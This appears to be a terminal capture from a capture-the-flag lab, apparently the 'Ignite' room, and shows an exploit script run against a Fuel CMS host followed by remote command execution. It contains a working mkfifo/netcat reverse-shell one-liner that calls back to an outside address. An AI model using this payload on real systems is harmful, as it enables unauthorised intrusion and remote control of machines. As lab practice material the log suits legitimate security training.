 ┌─[s4n70x@parrot]─[~/Documents/Ignite]
└──╼ $python3 50477.py -u http://10.10.230.102/
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.14.102.108 9001 >/tmp/f